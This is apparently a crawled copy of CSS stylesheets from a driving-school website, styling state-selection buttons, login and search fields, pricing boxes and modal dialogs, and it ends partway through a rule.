div.featured-media-wrapper .featured-media-header-icon, div.featured-media-left-bar{ background-color: #f0343a; } 

div.featured-media-wrapper .featured-media-title{ color: #111111; } 

div.featured-media-wrapper .featured-media-caption{ color: #808080; } 

div.featured-media-wrapper{ color: #4d4d4d; } 

div.featured-media-wrapper .gdl-button{ background-color: #d3d3d3; } 

div.featured-media-wrapper .gdl-button{ color: #5e5e5e; } 

.clear {

    clear: both;

    display: block;

    overflow: hidden;

    visibility: hidden;

    width: 0px;

    height: 0px;

}



/*--- stunning text ---*/







div.stunning-text-wrapper{ text-align: left; position: relative; border-top-style: solid; border-top-width: 5px; }







div.stunning-text-inner-wrapper{ padding: 25px 30px 28px; } 







div.stunning-text-wrapper.button-on .stunning-text-inner-wrapper{ padding-right: 170px; }







div.stunning-text-wrapper .stunning-text-content{ overflow: hidden; }







div.stunning-text-wrapper .stunning-text-title{ font-size: 29px; font-weight: bold; margin-bottom: 10px; }







div.stunning-text-wrapper .stunning-text-caption{ font-size: 13px; }







div.stunning-text-wrapper .stunning-text-icon{ font-size: 30px; display: block; text-align: center; margin-bottom: 15px; }







div.stunning-text-wrapper .stunning-text-button-wrapper{ 	font-size: 15px; font-weight: bold; padding: 0px 22px;







	position: absolute; top: 0px; right: 0px; bottom: 0px; margin: 0px;  } 







div.stunning-text-wrapper .stunning-text-button-wrapper a{ color: #fff; display: inline-block; }







div.stunning-text-wrapper .stunning-text-button-mobile{ color: #fff; display: none; margin: 20px 0px 5px; } 

.stunning-text-caption{ color: #ffffff; } 

.stunning-text-wrapper{ background-color: #2b2b2b; } 

div.stunning-text-wrapper .stunning-text-button-mobile, 

div.stunning-text-wrapper .stunning-text-button-wrapper{ 

background: #3185cb; 

}



.stunning-text-wrapper {

    border-color: #3185cb;

}







div.stunning-text-wrapper .stunning-text-title {

    font-size: 29px;

    font-weight: bold;

    margin-bottom: 10px;

    color:#FFFFFF;

}







div.stunning-text-wrapper .stunning-text-button-mobile{ color: #fff; display: none; margin: 20px 0px 5px; }

.stunning-text-caption{ color: #ffffff; }

.stunning-text-wrapper{ background-color: #2b2b2b; }

div.stunning-text-wrapper .stunning-text-button-mobile,

div.stunning-text-wrapper .stunning-text-button-wrapper{

background: #3185cb;

}



.stunning-text-wrapper {

    border-color: #3185cb;

}







div.stunning-text-wrapper .stunning-text-title {

    font-size: 29px;

    font-weight: bold;

    margin-bottom: 10px;

    color:#FFFFFF;

}





/*#RSlogin a:link {

	color: #FFF;

}



#RSlogin a:visited {

	color: #FFF;

}



#RSlogin a:hover {

	color: #FFF;

}



#RSlogin a:active {

	color: #FFF;

}



#StudentSignUp a:link {

	color: #FFF;

}



#StudentSignUp a:visited {

	color: #FFF;

}



#StudentSignUp a:hover {

	color: #FFF;

}



#StudentSignUp a:active {

	color: #FFF;

}



.RSlogin {

	width: 200px;

	height: 12px;

	text-align: center;

	background-color: #090;

	text-decoration: none;

	float: right;

	margin-left: 10px;

	padding-left: 20px;

	padding-right: 20px;

	padding-top: 10px;

	padding-bottom: 10px;

	}

	

.StudentSignUp {

	width: 240px;

	height: 12px;

	text-align: center;

	background-color: #090;

	text-decoration: none;

	float: right;

	padding-left: 20px;

	padding-right: 20px;

	padding-top: 10px;

	padding-bottom: 10px;

	}

	

.TopButtonFrame {

	width: 600px;

	height: 60px;

	margin-left: 370px;

	}*/

	



	

#LoopTitleDiv {

	

	color: #FFF;

	text-align: center;

	font-weight: bold;

	font-size: 20px;

	text-shadow: #3076b1 2px 2px 2px;

	

	}

	

ul {

    margin-bottom: 0px !important;

}



ul.kids_social {

	

	height: 0px;

	

}



.any_questions {

float: left;

padding: 20px 10px 18px 20px;

margin: 5px 0 0;

background-color: #3076b1;

border-radius: 4px;

color: #FFF;

font-family: Arial,Helvetica,sans-serif;

width: 91%;

}



a.gdl-button {

    display: inline-block;

    cursor: pointer;

    padding: 1px 15px;

    height: 28px;

    line-height: 27px;

    margin-bottom: 20px;

    margin-right: 10px;

    font-family: "Open Sans";

    font-weight: bold;

    font-style: normal;

    color: #FFF;


	background-color: #ED1E1E;

}



.BBB-Logo-Frame {

    background-image: url("/images/Black-Seal4.png");

    height: 55px;

    width: 115px;

    float: left;

    margin-top: -2px;

}



.BBB-Logo-Frame2 {

    margin-left: 41px;

    margin-top: 5px;

    height: auto;

    width: auto;

    color: #FFF;

    font-family: "Arial",Gadget,sans-serif;

    font-size: 11px;

    line-height: 11px;

}



.stunning-text-wrapper {

    background-color: #3F3F3F;

}



.page-content .container {

    padding-bottom: 0px;

}



a.gdl-button.large {

	

	color: #FFFFFF;

	background-color: #53c400;

	

	}



.featured-media-left-bar {

	

	background-color: #F0343A;

    width: 2px;

    height: 24px;

    float: left;

    margin-right: 3px;

	

}



.featured-media-left-bar2 {

	

	background-color: #F0343A;

    width: 2px;

    height: 24px;

    float: left;

    margin-right: 10px;

	

}



h3.featured-media-title {



	line-height: 24px;

	font-size: 24px;

	font-weight: bold;

	margin-bottom: 7px;

	padding-left: 7px;

	margin-left: 10px;

	float: left;

	color: #F0343A;



}



.featured-media-title {

	

	

	color: #111111;

	

	

	}



.State-Select-Frame {



	 height: 159px;

     width: 256px;

	}







div.State-Select-Frame a {

       display: block;

       background: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full2.png) no-repeat;

       height: 159px;

       width: 256px;

	   text-shadow: #000 2px 2px 2px;

	   text-decoration:none;

	   transition:none;

}



div.State-Select-Frame a:hover {

       background-position: 0 -159px;

}



.State-Select2 {

	font-size: 24px;

	color: #FFF;

	font-weight: bold;

	font-family:Arial, Helvetica, sans-serif;

		

	}





.tableReplacer {

	width: auto;

	margin-left: 50px;	

	}

	

table, th, td {

    border: 0px solid rgba(0, 0, 0, 0.1);

}



.ChooseTexasFrame {

	width: 100%;

	height: 240px;

	background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Repeating-Bg.png);

	background-repeat: repeat-x;

	Color: #FFF;

	padding: 30px;

	padding-right: 10px;

	background-color: #8FC0EB;

	font-family: Arial, Helvetica, sans-serif;

	font-weight: bold;

	border-radius: 15px;

	border-style: solid;

	border-width: 1px;

	border-color: #000

	

	}

	

.ChooseTexasFrame2 {

	width: 100%;

	max-width: 850px;

	height: 240px;

	float: left;

	

	}

	

.ChooseTexasFrame3 {

	width: 100%;

	/*max-width: 850px;*/

	float: right;

	text-align: center;

	font-size: 320%;

	color: #3b88c7;

	font-family: Arial,Helvetica,sans-serif;

	font-weight: bold;

	}

	

.ChooseTexasFrame33 {

	width: 100%;

	max-width: 850px;

	float: right;

	text-align: center;

	font-size: 51.52px;

	text-shadow: #000 2px 2px 2px;

	color: #000;	

	}

	

.ChooseTexasFrame4 {

	width: 100%;

	max-width: 830px;

	height: 142px;

	float: left;

	padding: 20px;

	padding-left: 30px;

	

	}

	

.ChooseTexasPictureFrame {

	height: 238px;

	max-width: 256px;

	width: 100%;

	float: left;

	background-image: url("https://funnydriving.com/wp-content/uploads/2015/07/State-Select-TX-Pic.png");

	text-align: center;

	text-shadow: 2px 2px 2px #000;

	font-size: 400%;

	padding-top: 70px;

	border-style: solid;

	border-width: 1px;

	border-color: #FFF;

	padding-left: 20px;

	padding-right: 20px;

	font-weight: bold;

	color: #FFF;

	font-family: Arial,Helvetica,sans-serif;

}





.ChooseTexasPictureFrameResize {

	height: 170px;

	max-width: 256px;

	width: 100%;

	float: left;

	background-image: url("https://funnydriving.com/wp-content/uploads/2015/07/State-Select-TX-Pic.png");

	text-align: center;

	text-shadow: 2px 2px 2px #000;

	font-size: 400%;

	padding-top: 40px;

	border-style: solid;

	border-width: 1px;

	border-color: #FFF;

	padding-left: 20px;

	padding-right: 20px;

	font-weight: bold;

	color: #FFF;

	font-family: Arial,Helvetica,sans-serif;

}



.ChooseFloridaPictureFrameResize {

	height: 170px;

	max-width: 256px;

	width: 100%;

	float: left;

	background-image: url("https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-TX-Pic3.png");

	text-align: center;

	text-shadow: 2px 2px 2px #000;

	font-size: 400%;

	padding-top: 40px;

	border-style: solid;

	border-width: 1px;

	border-color: #FFF;

	padding-left: 20px;

	padding-right: 20px;

	font-weight: bold;

	color: #FFF;

	font-family: Arial,Helvetica,sans-serif;

}



.ChooseArizonaPictureFrameResize {

	height: 170px;

	max-width: 256px;

	width: 100%;

	float: left;

	background-image: url("https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-TX-Pic4.png");

	text-align: center;

	text-shadow: 2px 2px 2px #000;

	font-size: 400%;

	padding-top: 40px;

	border-style: solid;

	border-width: 1px;

	border-color: #FFF;

	padding-left: 20px;

	padding-right: 20px;

	font-weight: bold;

	color: #FFF;

	font-family: Arial,Helvetica,sans-serif;

}

	

.ChooseTexasPictureFrame2 {

	

    height: 168px;

	max-width: 256px;

	width: 100%;

    float: left;

    background-image: url("https://funnydriving.com/wp-content/uploads/2015/07/State-Select-TX-Pic.png");

    text-align: center;

    text-shadow: 2px 2px 2px #000;

    font-size: 64.64px;

    padding-top: 70px;

    border-style: solid;

    border-width: 1px;

    border-color: #FFF;

    padding-left: 20px;

    padding-right: 20px;

	

}



div.sellerBlue {

	border-top-left-radius: 15px;

	border-bottom-left-radius: 15px;

	width: 171px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	text-align:center;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Button-BGfull.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-weight: bold;

	font-size:24px;

	display : block;

	color: #FFF;

}



div.sellerBlue a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue a:active {

	

}



div.sellerBlue a:visited {

	

	

}

div.sellerBlue a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue2 {

	border-top-right-radius: 15px;

	border-bottom-right-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Button-BGfull.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue2 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue2 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue2 a:active {

	

}



div.sellerBlue2 a:visited {

	

	

}

div.sellerBlue2 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue3 {

	border-top-left-radius: 15px;

	border-bottom-left-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-Button-BGfull3.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue3 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue3 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue3 a:active {

	

}



div.sellerBlue3 a:visited {

	

	

}

div.sellerBlue3 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue33 {

	border-top-right-radius: 15px;

	border-bottom-right-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-Button-BGfull3.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue33 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue33 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue33 a:active {

	

}



div.sellerBlue33 a:visited {

	

	

}

div.sellerBlue33 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue4 {

	border-top-left-radius: 15px;

	border-bottom-left-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-Button-BGfull4.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue4 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue4 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue4 a:active {

	

}



div.sellerBlue4 a:visited {

	

	

}

div.sellerBlue4 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue44 {

	border-top-right-radius: 15px;

	border-bottom-right-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-Button-BGfull4.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue44 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue44 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue44 a:active {

	

}



div.sellerBlue44 a:visited {

	

	

}

div.sellerBlue44 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}







table {

  

    border-width: 0px 0px 0px 0px !important;

  

}



img[class*="wp-image"] {

    margin-bottom: 10px;

    border: 0px solid !important;

    display: block;

    border-radius: 9px;

}



.Az-Button {





	 height: 440px;



     width: 379px;



	}



div.Az-Button a {



       display: block;



       background: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/Az-Button.png) no-repeat;



       height: 440px;



       width: 379px;



}



div.Az-Button a:hover {



       background-position: 0 -440px;



}



.Tx-Button {





	 height: 440px;



     width: 379px;



	}



div.Tx-Button a {



       display: block;



       background: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/Tx-Button.png) no-repeat;



       height: 440px;



     width: 379px;



}



div.Tx-Button a:hover {



       background-position: 0 -440px;



}



.Fl-Button {





	 height: 440px;



     width: 379px;



	}



div.Fl-Button a {



       display: block;



       background: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/Fl-Button.png) no-repeat;



       height: 440px;



     width: 379px;



}



div.Fl-Button a:hover {



       background-position: 0 -440px;



}



.ar_main_div_100 .arf_fieldset {

	

    background: #EEE none no-repeat scroll left top !important;

    /*border: 2px solid #D9D9D9;*/

	

}



hr {

	

    margin: 30px !important;

	margin-left: 0px;

	border-color: #d9d9d9;

}



.fl-accordion-small .fl-accordion-button {

	

	background-color: #3185CB !important;

	color: #fff !important;

	

	

	}

	

div.fl-accordion-content p {

    margin: 20px 0px 20px !important;

    padding: 0px;

}





aside .widget.type-2 h3.widget-title::before, aside .widget.type-2 h3.widget-title::after {

	

	background: url("/wp-content/uploads/2015/07/SpeedOMeter-Blue2.png") no-repeat 0px 0px transparent;

	

	}

#green-box {
	width:100%;
	max-width: 332px;
	mid-width: ;
	height: 75px;
	float: left;
	background-image: url(https://funnydriving.com/wp-content/uploads/2015/10/State-Bg-Green.png);
	background-repeat:no-repeat;
	font-family: Arial black, Helvetica, sans-serif;
	color: #fff;
	font-size: 32.2px;
	text-shadow: #999 2px 2px 2px;
	padding: 20px;
	padding-top: 45px;
	text-align: center;
	}
	
#dark-green-box {
	width:100%;
	max-width: 332px;
	mid-width: ;
	height: 75px;
	background-image: url(https://funnydriving.com/wp-content/uploads/2015/10/State-Bg-Green-2.png);
	background-repeat: no-repeat;
	float: left;
	font-family: Arial black, Helvetica, sans-serif;
	color: #fff;
	font-size: 32.2px;
	text-shadow: #999 2px 2px 2px;
	padding: 20px;
	padding-top: 45px;
	text-align: center;	
	}
	
#StateContainerBox {
	
	float: left;
	
	}
.containerB {
	max-width:1240px;
     	margin-left:auto;
	margin-right:auto;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://funnydriving.com/arizona/wp-content/themes/funnydriving-child/styledm.css
body_size: 4799
content:
.kids_bottom_content .content_bottom_bg {
       height: 0px !important;
}

.sellerBox2img {
min-width:100% !important; 
max-width: 45px !important;
}


.sb3column {
padding-right:55px !important;
}

#topBar input[type="text"] {
    padding: 0px 10px;
    width: 175px;
    height: 25px;
    line-height: 25px;
    border: medium none;
    outline: medium none;
    margin: 0px;
    border-radius: 4px;
    color:#000000 !important;
    float:left;
}

#topBar input[type="submit"] {
    background-image: url("/wp-content/themes/funnydriving-child/images/top-search.png");
    background-size: 13px 13px;
    background-repeat: no-repeat;
    background-position: center center;
    background-color: #FFFFFF; 
border: 0px none;
padding: 12px;
width: 13px;
height: 13px;
float: left;
border-radius: 4px;
margin-left:5px;
}


#kids_header #login-form input[type="text"] {
    padding: 0px 10px;
    width: 215px;
    height: 25px;
    line-height: 25px;
    border: medium none;
    outline: medium none;
    margin: 0px;
    border-radius: 0px;
    font-size: 13px;
}

#kids_header #login-form input[type="password"] {
    padding: 0px 10px;
    width: 165px;
    height: 25px;
    line-height: 25px;
    border: medium none;
    outline: medium none;
    margin: 0px;
    border-radius: 0px;
    font-size: 13px;
}


@media screen and (max-width: 980px){
    #kids_header #login-form input[type="text"] {
        width:120px !important;
    }
    #kids_header #login-form input[type="password"] {
         width:120px !important;
    }
}

@media screen and (max-width: 1190px){
    #kids_header #login-form input[type="text"] {
        width:120px !important;
    }
    #kids_header #login-form input[type="password"] {
         width:120px !important;
    }

}


#kids_header #login-form {
    padding: 5px;
}
#login-form {
    display: block !important;
}

#kids_header #login-form input[type="submit"] {
line-height:.5;
background-color: #f0f0f0 !important;
}

.loginli {
   padding-bottom:5px !important;
}
.loginliB {
   margin: 0px 0px 0px 4px !important;
}

.header_container h1 {
  width: 55%;
  float: left;
}

#breadcrumbs {
    width: 55%;
    float: left;
}

.topsearch {
  float:right;
  padding-top: 10px;
}

.logoimg {
    max-width:100%;
    max-heigh:100%;
}

.pricingSidebarB {
        display:none;
}
hr.price {
margin: 70px 0px 0px 0px !important;
border-color: #D9D9D9;
}


.SellerBox {

 height:auto;

 color: #3076b1;
width:100%;
}

.SellerBox2 {
 width: 45px;
 height: auto;
 float: left;

}

.SellerBox3 {
width:100%;
height:auto;
float: left;
color:#4B4B4B;
max-width: 310px;
}

.SellerBox3 h2 {
color:#3076B1;
}

.SellerBoxB {
 width: 100%;
 color: #3076b1;
}
 
.SellerBox2B {
 height: auto;
 float: left;
padding-right:20px;
}
 
.SellerBox3B {

 float: left;
 width: 82%;
color: #4B4B4B;
}

.SellerBox3B h2 {
    color: #3076B1;
}

	.LogoContainerDiv {
	
	width: 390px;
	
	}
	
.LogoDiv {
	
	float: left;
	
	}
	
.LogoTitleDiv {
	
	float: left;
	margin-top: -20px;
	width: 390px;
	
	}
	
	#LoopTitleDiv {
	
	color: #FFF;
	text-align: center;
	font-weight: bold;
	font-size: 20px;
	text-shadow: #3076b1 2px 2px 2px;
	
	}
@media screen and (max-width: 1190px){
	
.SellerBox3B {
 	  width: 75% !important;
}
	
.SellerBox3 {
	  max-width: 240px;
}


.pricingSidebar {
	display:none;
}

.pricingSidebarB {
	display:block;
}
.feeNameB {
        text-align:left;
        float:left;
	font-size:12px;
}
.pricingB {
        text-align:right;
        float:right;
        padding-left:10px;
	font-size:12px;
}

hr.price {
margin: 50px 0px 0px 0px !important;
border-color: #D9D9D9;
}
.page_break {
padding-top:30px;	
}

}

@media screen and (max-width: 980px){
.entry-container {
    overflow: visible;
}

#text-28 {
min-width:210px;
}

.SellerBox3B {
 width: 65% !important;
}
.SellerBox3 {
 max-width: 170px;
}

#breadcrumbs {
    width: 100%;
    float: none;
}

.topCenter {
text-align:center;
}

.logoimg {
    max-width:70%;
    max-heigh:70%;
    padding-top: 20px;
    padding-bottom: 10px;
}

.LogoContainerDiv {
    width: 390px;
    margin-left: auto;
    margin-right: auto;
	padding-top: 30px;
}



.LogoDiv {
    float: left;
    text-align: center;
}


#kids_main_nav {
    margin-left: auto;
    margin-right: auto;
    text-align: center !important;
}
#kids_main_nav {
    float: none !important;
    text-align: center;
}

.header_container h1 {
  width: 100%;
  float: none;
}
.topsearch {
  float:none;
  padding-top: 10px;
  margin-right: auto;
  margin-left: auto;
  width: 210px;
}


#kids_header .kids_social {
    margin-bottom: 35px;
}

.loginliB {
    margin: 0px 0px 0px 4px !important;
    display: block;
    padding-top: 5px !important;
}




}


@media screen and (max-width: 767px){


.pricingB {
    text-align: right;
    float: none;
    padding-left: 10px;
    font-size: 14px;
}
.feeNameB {
  font-size: 14px;

}

	
.SellerBox3B {
 width: 65% !important;
}
.SellerBox3 {
 max-width: 480px;
}


.LogoDiv {
text-align:left;
padding-left:40px;
}
.topCenter {
text-align:center;
}

.fl-col-small {
    max-width: 600px !important;
}
.l-page-width {
    width: 100%;
    max-width: 670px !important;
}



	#kids_header .kids_social {
		margin-bottom: 65px;
	}
	
	
	#breadcrumbs {
		width: 100%;
		float: none;
	}
	
	.header_container h1 {
	  width: 100%;
	  float: none;
	}
	.topsearch {
	  float:none;
	}
	#kids_header .kids_social {
		margin-bottom: 35px;
	}
	
	.loginliB {
		margin: 0px 0px 0px 4px !important;
		display: block;
		padding-top: 5px !important;
	}
	.socialli {
	  display:none;
	}
	.openbtn {
	  display:none;
	}

.arf_form .arf_wizard_upper_tab {
    width: 100% !important;
    display: inline-block !important;
}
.arf_form .arf_wizard_upper_tab .page_break_nav {
    float: left;
    width: 100% !important;
    padding: 10px 0px;
    border-radius: 5px;
}
}

@media screen and (max-width: 600px){
.SellerBox3B {
 width: 65% !important;
}
.SellerBox3 {
 max-width: 280px !important;
}

.SellerBoxB {
 width: 100%;
 color: #3076b1;
}
.pricingB {
    text-align: right;
    float: none;
    padding-left: 10px;
    font-size: 14px;
}

}



@media screen and (max-width: 397px){
#kids_header .kids_social {
    margin-bottom: 35px;
}

.pricingB {
    text-align: right;
    float: none;
    padding-left: 10px;
    font-size: 12px;
}

.feeNameB {
  font-size: 12px;

}


#text-2 {
 text-align:center;
}

.widget-title {
 text-align:center !important;
}

.SellerBox3B {
 width: 65% !important;
}
.SellerBox3 {
 max-width: 450px !important;
}

div.stunning-text-wrapper {
display:none;
}
.SellerBoxB {
 width: 100%;
 color: #3076b1;
}
.SellerBox2 {
display: none;
}

.loginliB {
    margin: 0px 0px 0px 4px !important;
    display: block;
    padding-top: 5px !important;
}
.socialli {
  display:none;
}
.openbtn {
  display:none;
}


}




.dropdown-menu li::before {
content:none;
background-color: #FFFFFF !important;
}
.dropdown-menu a {
padding-top:0px !important;
padding-bottom:0px !important;
}

.arfdropdown-menu li::before {
content:none;
background-color: #FFFFFF !important;

}
.ar_main_div_100 .arf_fieldset {
    background: #EEE none no-repeat scroll left top !important;
}

.notice-infobox {
    background: #1785C2 none repeat scroll 0% 0%;
}
.message_infobox {
    border-radius: 8px;
    min-height: 35px;
    padding: 15px 15px 15px 15px;
    background-position: 20px center;
    background-repeat: no-repeat;
    overflow: hidden;
    position: relative;
    z-index: 1;
    color: #FFF;
}

.infoboxHeader {
font-weight:bold;
}
.infoboxDotted {
border-bottom:1px dotted black;position:relative;float:none;width:100%;
}
.arf_form div {
    margin-bottom: 5px !important;
}
.check-mark { display: none !important }


.feeName {
	text-align:left;
	float:left;	
}
.pricing {
	text-align:right;
	float:right;	
	padding-left:10px;
}

div.message-box-wrapper{ border:1px solid; padding: 20px; margin-bottom: 20px; }
div.message-box-title{ font-weight: bold; font-size: 14px; margin-top: 2px; }
div.message-box-content{ margin-top: 12px; }
div.message-box-wrapper.error .message-box-title{ color: #FFFFFF;}
div.message-box-wrapper.red{ background-color: #ffdcdd; border-color: #e9b9bb; color: #713a3c;border-radius: 6px;}
div.message-box-wrapper.red .message-box-title{ color: #8d4345;}
div.message-box-wrapper.yellow{ background-color: #ffffe0; border-color: #e1db8b; color: #4d4d39;border-radius: 6px;}
div.message-box-wrapper.yellow .message-box-title{ color: #737357;}
div.message-box-wrapper.blue{ background-color: #c2e1ee; border-color: #8ec3d9; color: #3d5058;border-radius: 6px;}
div.message-box-wrapper.blue .message-box-title{ color: #475d66;}
div.message-box-wrapper.green{ background-color: #e1ffd9; border-color: #badeb1; color: #435b3d;border-radius: 6px;}
div.message-box-wrapper.green .message-box-title{ color: #526d4b;}

div.message-boxinfo-wrapper.red {
    background-color: #ffdcdd;

    border-color: #e9b9bb;

    color: #4D4D39;

    font-size: 85%;

    margin:15px;

}



div.message-boxinfo-wrapper.green {

    background-color: #e1ffd9;

    border-color: #badeb1;

    color: #435b3d;

    font-size: 85%;

    margin:15px;

}



.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform .3s ease-out;
       -o-transition:      -o-transform .3s ease-out;
          transition:         transform .3s ease-out;
  -webkit-transform: translate(0, -25%);
      -ms-transform: translate(0, -25%);
       -o-transform: translate(0, -25%);
          transform: translate(0, -25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  outline: 0;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
          box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: .5;
}
.modal-header {
  min-height: 16.42857143px;
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
